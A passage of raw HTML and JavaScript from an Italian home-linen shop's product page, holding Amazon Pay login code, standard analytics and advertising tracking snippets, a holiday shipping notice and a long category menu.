+ AMZ_USE_ACCOUNT_HEAD + '</h3><p>' + AMZ_USE_ACCOUNT_BODY + '</p></div>'; }  function buildAmazonMiniCartButtonContainer(){  if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {   return '<div class="button_enhanced_mini_cart_info"><p>' + AMZ_MINI_CART_INFO + '</p></div><div style="clear:both;"></div>';   }  return ''; }  function initAmazon() {    if ($("#authentication #SubmitCreate").length > 0 && LPA_MODE != 'login' && AMZ_SHOW_REGISTRATION_PAGE == '1') {   if ($("body#authentication").length > 0 && $("#order_step").length == 0) {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay amazonLoginWr" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');      } else {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay ' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');    bindCartButton('jsLoginAmazonPay');      }  }    if (jQuery("#form_onepagecheckoutps #opc_social_networks").length > 0) {   if (jQuery("#payWithAmazonSocialDiv").length == 0) {    jQuery("#opc_social_networks").append('<span id="payWithAmazonSocialDiv" class="amazonLoginWr"></span>');   }  }    if (AMZ_SHOW_IN_CART_POPUP == '1') {   if ($('#layer_cart .button-container').length > 0) {    $('#layer_cart .button-container').append('<span id="payWithAmazonLayerCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonLayerCartDiv');     }  }   if($('.amazonLoginWr').length > 0){     $('.amazonLoginWr').each(function(){    if ($(this).attr('data-is-set') != '1') {       var amzBtnColor = AMZ_BUTTON_COLOR_LPA;       if ($(this).attr("id") == "amazonLogin")        amzBtnColor = AMZ_BUTTON_COLOR_LPA_NAVI;       var redirectURL = LOGINREDIRECTAMZ;       var redirectToCheckout = false;       var redirectState = '';       if ($(this).attr("id") == "jsLoginAuthPage" && location.href.indexOf('display_guest_checkout') > 1) {        redirectState = '&toCheckout=1';        redirectToCheckout = true;       }          OffAmazonPayments.Button($(this).attr('id'), AMZSELLERID, {                  type: AMZ_BUTTON_TYPE_LOGIN,                   size: AMZ_BUTTON_SIZE_LPA,                  color: amzBtnColor,                  language: AMZ_WIDGET_LANGUAGE,                  authorization: function() {                  loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };                  authRequest = amazon.Login.authorize (loginOptions, useRedirect ? redirectURL : null);              },                  onSignIn: function(orderReference) {                  var amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + (redirectToCheckout ? '&action=checkout' : null) + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });                  },              onError: function(error) {                  console.log(error);               }          });         $(this).attr('data-is-set', '1');   }     });    setTipr(".amazonLoginWr");   }  if (LPA_MODE == 'login_pay' || LPA_MODE == 'pay') {   if($('#payWithAmazonDiv').length > 0){    bindCartButton('payWithAmazonDiv');   }   if ($('#button_order_cart').length > 0 && $('#amz_cart_widgets_summary').length == 0) {    if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {     $('#button_order_cart').before('<div class="button_enhanced_mini_cart">' + buildAmazonMiniCartButtonContainer() + '<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div><div style="clear:both;"></div></div>');      } else {     $('#button_order_cart').before('<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div>');    }    bindCartButton('payWithAmazonCartDiv');   }    if ($("#pay_with_amazon_list_button").length > 0) {    $("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonListDiv');      }      var have_clicked = false;   $("a.amzPayments").click(function() {    if (!have_clicked) {     have_clicked = true;     $("#payWithAmazonListDiv img").trigger('click');     setTimeout(function() { have_clicked = false; }, 1000);    }    return false;   });        setInterval(checkForAmazonListButton, 2000);  } }  function checkForAmazonListButton() {  if (jQuery("#pay_with_amazon_list_button").length > 0) {   if (jQuery.trim(jQuery("#pay_with_amazon_list_button").html()) == '') {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonListDiv');    }   }  }   if (jQuery("#HOOK_ADVANCED_PAYMENT").length > 0) {     if (jQuery("#payWithAmazonListDiv").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery('<div class="col-xs-12 col-md-6" id="amzRowElement"><span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span></div>').appendTo("#HOOK_ADVANCED_PAYMENT .row:first");     bindCartButton('payWithAmazonListDiv');    }   }  }  /* Adaption for onepagecheckout module */  if (jQuery("#form_onepagecheckoutps #onepagecheckoutps_step_three").length > 0) {   if (jQuery("#payWithAmazonPaymentOPC").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#onepagecheckoutps_step_three").append('<span id="payWithAmazonPaymentOPC" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonPaymentOPC');    }   }  } }  function bindCartButton(div_id) {  if (jQuery('#' + div_id).attr('data-is-set') != '1') {   var redirectState = '';      var redirectURL = LOGINREDIRECTAMZ;   if (useRedirect) {    redirectState = '&toCheckout=1';   }     OffAmazonPayments.Button(div_id, AMZSELLERID, {              type: AMZ_BUTTON_TYPE_PAY,              size: AMZ_BUTTON_SIZE_LPA,              color: AMZ_BUTTON_COLOR_LPA,              language: AMZ_WIDGET_LANGUAGE,              authorization: function() {              loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };              authRequest = amazon.Login.authorize (loginOptions, (useRedirect ? redirectURL : null));          },          onSignIn: function(orderReference) {              amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();              if (jQuery('#' + div_id).hasClass('amz_create_account')) {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + '&action=checkout' + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });              } else {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }               jQuery.ajax({                       type: 'POST',                       url: REDIRECTAMZ,                       data: 'ajax=true&method=setsession&amazon_id=' + amazonOrderReferenceId + acctk,                       success: function(htmlcontent){                        window.location = REDIRECTAMZ + amazonOrderReferenceId;                       }               });              }          },          onError: function(error) {              console.log(error);           }      });   setTipr('#' + div_id);      jQuery('#' + div_id).attr('data-is-set', '1');  }  }  function setTipr(element) {  if (jQuery("#amazonpay_tooltip").length > 0) {   setTimeout(function() { jQuery(element).find("img").attr('data-tip', jQuery("#amazonpay_tooltip").html()).tipr(); }, 2000);   } }</script> <script>fabFacebookPixelRefreshUrl = '//www.biancheriaperlacasa.it/module/fabfacebookpixel/ajax';
customerGroups = 'Visitatore';
defaultCustomerGroup = '';
isPixelEnabled = 1;

!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init',  '800109254062006' ); // Insert your pixel ID here.
fbq('track', 'PageView', {
	
	customer_groups: 'Visitatore',
	default_customer_group: ''
	
});</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=800109254062006&ev=PageView&noscript=1" /></noscript><script type="text/javascript">var unlike_text ="Non mi piace questo post";
var like_text ="Piace questo post";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/photoswipe.css?ver=1.0.0"><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/default-skin/default-skin.css?ver=1.0.0">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132398852-1"></script> <script>window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-132398852-1');
    gtag('config', 'AW-769137229');
    gtag('event', 'conversion', {'send_to': 'AW-769137229/SlVMCPrf3PEBEM204O4C'});</script> <script type="text/javascript">(function(c,l,a,r,i,t,y){
                c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
            })(window, document, "clarity", "script", "5chk7cchaq");</script> </head><body id="id_1 product" class="product_ajax_moveimage product product-270 product-completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy category-969 category-completi-lenzuola hide-left-column show-right-column lang_it home-1 "><div id="page" class="clearfix"><div class="menu-wrap hidden-lg hidden-md"> <button id="close-button" class="close-button"><img class="logo_menu_mobile" src="https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg" /></button> <nav id="off-canvas-menu"><ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self">Arredamento casa<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self">Copridivano</a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self">Cuscini arredo</a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self">Fermaporte</a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self">Mantelle in pile</a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self">Plaid</a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self">Plaid bambini</a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self">Porta oggetti</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self">Teli arredo</a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self">Tappeti</a></li></ul></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self">Letto<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self">Accessori armadi</a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self">Completi lenzuola</a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self">Coperte</a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self">Copriletto</a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self">Coprimaterasso</a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self">Copripiumino</a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self">Coprireti</a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self">Cuscino guanciale</a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self">Federe</a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self">Lenzuola con angoli</a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self">Lenzuola senza angoli</a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self">Parure di lenzuola</a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self">Piumini</a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self">Scaldasonno</a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self">Trapunte e piumoni</a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self">Trapuntini</a></li></ul></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self">Bagno<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self">Accappatoio</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self">Asciugamani bagno</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self">Accappatoio bambini</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self">Lavette bagno</a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self">Tappeti bagno</a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self">Teli doccia</a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self">Teli mare</a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self">Telo palestra</a></li></ul></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self">Tavola<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self">Accessori tavola</a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self">Centrotavola e runner</a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self">Coprisedia</a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self">Copritavola</a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self">Tovaglioli</a></li></ul></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self">Cucina<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self">Copribarattolo</a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self">Copriforno</a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self">Grembiule cucina</a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self">Guanti forno</a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self">Set cucina</a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self">Strofinacci cucina</a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self">Tovagliette americane</a></li></ul></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self">Tende<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self">Accessori tende</a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self">Tende da sole</a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self">Tende per interni</a></li></ul></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self">Ricamati e Corredo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self">Asciugamani bagno ricamati</a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self">Centri ricamati</a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self">Completi lenzuola ricamate</a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self">Tende per interni ricamate</a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self">Parure lenzuola</a></li></ul></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self">Intimo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self">Intimo uomo</a><ul class="dropdown-menu"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self">Boxer uomo</a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self">Calze uomo</a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self">Canotte uomo</a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self">Completi intimi uomo</a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self">Slip uomo</a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self">T-Shirt uomo</a></li></ul></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self">Intimo donna</a><ul class="dropdown-menu"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self">Body intimo</a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self">Canotte donna</a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self">Completini intimi donna</a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self">Culotte e pantaloncini</a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self">Leggings donna</a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self">Perizoma e tanga</a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self">Slip brasiliana</a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self">Slip donna</a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self">T-Shirt donna</a></li></ul></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self">Intimo bambini</a><ul class="dropdown-menu"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self">Leggings bambini</a></li></ul></li></ul></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self">Pigiami<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self">Camicie da notte</a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self">Pigiami bambina</a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self">Pigiami bambino</a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self">Pigiami donna</a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self">Pigiami uomo</a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self">Vestaglia donna</a></li></ul></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self">Corredino neonato<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self">Copertine neonato</a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self">Set corredino neonato</a></li></ul></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self">Mascherine<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self">Mascherine</a></li></ul></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self">Blog</a></li></ul><span id="amazonpay_tooltip" style="display: none;">Sei un cliente Amazon? Paga ora utilizzando l’indirizzo e i dati di pagamento memorizzati nel tuo account Amazon.</span> </nav></div><div id="content-wrap"><div class="content"> <header><div class="jms-row" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 alert_column alert_column_contatti" style=""><div class="addon-box"><div class="alert alert-info alert_info desktop-only_disatt"><p>Gentile cliente&nbsp;Durante il periodo di festività gli ordini saranno evasi nelle seguenti date: <br />- Dal 21 al 23 Dicembre<br />- Dal 28 al 30 Dicembre <br />- Dal 4 al 5 Gennaio</p><p>Riprenderanno a pieno ritmo dal 7 Gennaio 2021.</p></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-4 col-xs-12 logo_column" style=""><div class="addon-box"> <a href="https://www.biancheriaperlacasa.it/" title="Biancheria per la casa"><img class="logo img-responsive" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/biancheriaperlacasa.svg" alt="Biancheria per la casa" /></a></div></div><div class="layout-column col-lg-9 col-md-9 col-sm-6 col-xs-12 right_column" style=""><div class="addon-box"><div class="btn-group compact-hidden jms_ajax_search"> <a href="#" class="btn-xs icon dropdown-toggle" title="Cerca" data-toggle="dropdown"> <span class="lnr lnr-magnifier"></span> <span class="d-block">Cerca</span> </a><div class="dropdown-menu search-box" role="menu"><div class="container cont_ricerca"><form method="get" action="https://www.biancheriaperlacasa.it/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" autocomplete="off" id="ajax_search" name="search_query" placeholder="Inizia a digitare per effettuare una ricerca..." class="form-control" /> <span class="lnr lnr-magnifier"></span></form><div id="search_result"></div></div></div></div></div><div class="addon-box"><div class="btn-group compact-hidden user-info"> <a class="btn-xs dropdown-toggle login2 icon" data-toggle="dropdown" href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" rel="nofollow"> <span class="lnr lnr-user"></span> <span class="d-block">Account</span> </a><ul role="menu" class="dropdown-menu"><li> <a href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Login </a></li><li> <a href="https://www.biancheriaperlacasa.it/account" title="Crea il tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Registrati </a></li></ul></div></div><div class="addon-box"> <a class="btn-xs icon" id="wlst" href="https://www.biancheriaperlacasa.it/liste-dei-desideri" title="Liste desideri"><p class="hidden text-top">My Wishlist</p> <span class="lnr lnr-heart"></span> <span class="d-block">Liste desideri</span> <span class="box-cart ajax_cart_quantity ajax_cart_quantity_wishlist">1</span> </a></div><div class="addon-box"><div class="clearfix"><div class="btn-group compact-hidden " id="cart_block"> <a href="#" class="btn-xs icon dropdown-toggle" data-toggle="dropdown"> <span class="lnr lnr-cart"></span> <span class="d-block">Carrello</span> <span class="box-cart ajax_cart_quantity">0 </span> </a> <a href="#" class="hidden btn-xs tab-title dropdown-toggle" data-toggle="dropdown"> <span><span class="box-cart ajax_cart_quantity">0</span> item(s) in your cart<i class="fa fa-angle-down"></i><i class="fa fa-angle-up"></i></span> </a><div class="dropdown-menu shoppingcart-box" role="menu"> <span class="ajax_cart_no_product" >Non ci sono prodotti nel carrello</span><div class="shopping-cart-content"><ul class="list products" id="cart_block_list"></ul></div><div class="cart-prices"><div class="cart-prices-line last-line"> <span class="cart-label">Totale:</span> <span class="price cart_block_total ajax_block_cart_total">€ 0,00</span></div><div class="checkout-info"> <a href="https://www.biancheriaperlacasa.it/ordine-rapido" title="Vai alla cassa" rel="nofollow" class="btn-default btn-sm"> <span>Vai alla cassa</span> </a></div></div></div></div></div></div></div><div class="layout-column col-lg-12 col-md-12 col-sm-2 col-xs-2 megamenu_column" style=""><div class="addon-box"> <a id="open-button" class="open-button hidden-lg hidden-md" href="#"><img class="hamburger_menu" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg"></a><div id="jms-megamenu-container" class="navbar clearfix"><div 